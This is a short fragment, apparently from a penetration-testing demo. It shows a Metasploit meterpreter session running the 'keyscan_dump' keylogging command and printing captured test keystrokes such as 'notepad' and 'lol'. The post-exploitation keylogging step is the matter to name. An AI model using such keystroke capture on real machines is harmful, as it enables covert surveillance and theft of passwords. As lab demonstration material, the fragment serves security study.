 meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>notepad<CR>
<Shift>Notepad<CR>
lol<CR>
test<CR>
etst<CR>
s<CR>
asdl<CR>
as<CR>
ldl<CR>
<Shift><CR>
<CR>
<CR>
<CR>
la;sld;alsd;asd